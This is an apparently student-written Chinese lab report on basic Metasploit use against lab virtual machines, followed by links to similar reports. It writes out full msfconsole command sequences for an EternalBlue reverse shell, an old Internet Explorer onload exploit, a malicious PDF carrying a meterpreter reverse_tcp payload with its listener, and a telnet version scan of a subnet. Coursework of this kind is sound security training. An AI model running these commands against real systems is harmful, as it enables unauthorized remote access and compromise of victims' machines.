2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用

exploit选取

- 主动攻击:ms17_010_eternalblue(唯一)

- 浏览器攻击:ms05_054_onload(唯一)

- 客户端攻击:adobe_pdf_embedded_exe(唯一)

- 辅助模块: telnet_version(唯一)

问题思考

exploit:记得老师上课的时候说exploit是把payload“背”过去。。。 不太明白“背”是什么意思,我个人理解应该就是把配置好的东西送至靶机的一种攻击模块

payload:用来攻击的代码、程序等

encode:根据之前的实验来看,它的作用应该是使payload变形,从而实现免杀的目的

实验内容



任务一:ms17_010_eternalblue主动攻击实践(靶机:win7专业版)

Description:

This module is a port of the Equation Group ETERNALBLUE exploit,

part of the FuzzBunch toolkit released by Shadow Brokers. There is a

buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size is

calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error

where a DWORD is subtracted into a WORD. The kernel pool is groomed

so that overflow is well laid-out to overwrite an SMBv1 buffer.

Actual RIP hijack is later completed in

srvnet!SrvNetWskReceiveComplete. This exploit, like the original may

not trigger 100% of the time, and should be run continuously until

triggered. It seems like the pool will get hot streaks and need a

cool down period before the shells rain in again. The module will

attempt to use Anonymous login, by default, to authenticate to

perform the exploit. If the user supplies credentials in the

SMBUser, SMBPass, and SMBDomain options it will use those instead.

On some systems, this module may cause system instability and

crashes, such as a BSOD or a reboot. This may be more likely with

some payloads.

- 首先进入

msf的模块目录下查看可用的exploit

- 在

msfconsole控制台使用该模块并查看适用的靶机系统版本以及需要设置的参数项等相关信息

- 按照参数配置后,开始攻击

use exploit/windows/smb/ms17_010_eternalblue.rb //使用该模块

show payloads //查看载荷

set payload generic/shell_reverse_tcp //使用tcp反弹连接

set LHOST 192.168.43.171 //设置攻击机的IP,即KALI的IP地址

set LPORT 5228 //设置攻击端口

set RHOST 192.168.43.143 //设置靶机IP

set target 0 //选择自动目标系统类型

exploit



- 不得不提。。。 第一次攻击靶机的杀软拦截了该攻击,然后关闭杀软后才攻击成功





任务二:ms05_054_onload针对浏览器攻击(靶机:win2000/xp)

Description:

This bug is triggered when the browser handles a JavaScript 'onLoad'

handler in conjunction with an improperly initialized 'window()'

JavaScript function. This exploit results in a call to an address

lower than the heap. The javascript prompt() places our shellcode

near where the call operand points to. We call prompt() multiple

times in separate iframes to place our return address. We hide the

prompts in a popup window behind the main window. We spray the heap

a second time with our shellcode and point the return address to the

heap. I use a fairly high address to make this exploit more

reliable. IE will crash when the exploit completes. Also, please

note that Internet Explorer must allow popups in order to continue

exploitation.

原理大概是利用漏洞对低于堆的低地址的调用,并在不同的ifframe中多次调用提示的函数来放置shellcode,并将提示隐藏在主窗口后面的弹窗中,并使用一个相当高的地址使攻击更可靠哦。该攻击要求IE开启弹窗选项,攻击完成时ie崩溃。(英语太辣鸡,以上属于一本正经地胡说八道TAT)

- 首先查看

ms05_054_onload的相关信息

- 配置exploit

set payload windows/meterpreter/reverse_tcp //使用TCP回连

set LHOST 192.168.199.128 //攻击机ip

set LPORT 5228 //攻击端口

set URIPATH 5228szk

exploit //攻击

生成http://192.168.199.128:8080/2016szk





- 靶机访问前CPU占用率正常

- 靶机访问后CPU占用率立刻飚满,然后IE自动关掉了,CPU使用率马上恢复正常





任务三:adobe_pdf_embedded_exe针对客户端攻击(靶机:Win XP SP3 + adobe reader 9.0)

Description:

This module embeds a Metasploit payload into an existing PDF file.

The resulting PDF can be sent to a target as part of a social

engineering attack.

1.生成用于攻击的pdf文件

- 首先查看

adobe_pdf_embedded_exe的信息



- 按照参数配置后,生成用于攻击的pdf文件

use windows/fileformat/adobe_pdf_embedded_exe //使用该exploit

set payload windows/meterpreter/reverse_tcp //选择tcp方式的反弹连接方式

set LHOST 192.168.199.128 //设置攻击机IP

set LPORT 5228 //设置攻击端口

set FILENAME 20165228.pdf //设置生成的pdf文件名

exploit //生成pdf文件

2.开始监听,然后靶机通过相应版本的adobe reader打开pdf文件,攻击成功

use exploit/multi/handler //使用监听模块

msfexploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

set LHOST 192.168.199.128 //攻击机ip

set LPORT 5228 //设置端口

exploit //监听





任务四:telnet_version辅助模块

Description:

Detect telnet services

- 首先查看

telnet_version辅助模块的信息

- 结果

use auxiliary/scanner/telnet/telnet_version

info

set RHOSTS 192.168.199.0/24

set THREADS 28

run

问题

- 实验中除了试了挺多漏洞攻击都失败外没有出现过什么问题了

离实战还缺些什么技术或步骤

- 本次实验都是在根据一些比较老版本的系统或者软件中存在的漏洞而达到攻击的目的,在实战中靶机的系统环境十分复杂,软件版本更新极快,相对而言比较难成功攻破,所以需要在实战时先收集好信息并匹配对应可能有效的漏洞攻击。

实验感想

- 在周二上的课上,刘老师为我们讲解了几种不同方式的攻击,还对我们提出了严格的要求。不知道是不是我的电脑原因,能用的模块都是一个一个试出来的,不仅试模块还试虚拟机试软件版本,直到最后成功做了出来,期间电脑还被弄崩了一次,心力交瘁,但是收获很多。

2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用的更多相关文章

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用 实践原理 1.MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2.MSF的六个模块 查看 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用 目录 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi: ...

- 20165214 2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 Week8

<网络对抗技术>Exp5 MSF基础应用 Week8 一.实验目标与内容 1.实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体我 ...

- 20165308『网络对抗技术』Exp5 MSF基础应用

20165308『网络对抗技术』Exp5 MSF基础应用 一.原理与实践说明 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实 ...

随机推荐

- Spring教程笔记(3) Bean

Bean配置项 id class必须项 如果根据id来获取bean,要写id:如果根据类型来配置bean,只写class就可以. scope作用域 constructor arguments prop ...

- MySQL— pymysql模块(防止sql注入),可视化软件Navicat

一.Pymysql import pymysql #python2.X 中是 mysqldb 和 pythonmysql 用法是一模一样的 #pymysql可以伪装成上面这两个模块 user = in ...

- DBLookupCombobox实现下拉联动

这次用DBLookupCombobox实现省份-城市-地区的下拉联动,用以学习DBLookupCombobox的一些用法 效果图: 首先建立数据表(数据表形式可以多种多样:数据库表.文本.xml等,最 ...

- java 面试题2

Java 模拟面试题 1.面向对象的特点 继承,封装,多态 2.对象和类的区别是什么? 对象是对客观事物的抽象,类是对对象的抽象.类是一种抽象的数据类型,它们的关系是,对象是类的实例,类是对象的模板. ...

- Oracle 11g 单实例到单实例OGG同步实施文档-EXPDP初始化

Oracle 11g 单实例到单实例OGG同步实施文档-EXPDP初始化 2018-06-07 00:446470原创GoldenGate 作者: leo 本文链接:https://www.cndba ...

- python-原始字符串,长字符串

一 长字符串 在python中要表示跨行多行的字符串,可以使用较为简单粗暴的表达-----三引号.例如: str = ”’那时我们有梦, 关于文学, 关于爱情, 关于穿越世界的旅行. 如今我们深夜饮 ...

- HTTP与HTTPS有哪些区别?

大纲 这里写图片描述一.前言: 这里写图片描述这里写图片描述先来观察这两张图,第一张访问域名http://www.12306.cn,谷歌浏览器提示不安全链接,第二张是https://kyfw.1230 ...

- 命令:curl

在227服务器上执行 curl -i -X PUT --url http://192.168.1.227:8001/apis/ --data 'name=getweather' --data 'ups ...

- js(含有for if函数)

1.在定义变量时,尽可能让变量的访问范围最小化 2.弹出单选性别,嵌套for和if函数 <script type="application/javascript"> ...

- 前端校验框架ValidForm之check方法修正

用过validform的朋友相信都知道,在利用check方法的时候,发现该方法对表单输入值只要符合datatype规则的就返回ture.那么我们想对某个字段进行ajax重复校验的时候,只需要在该表单元 ...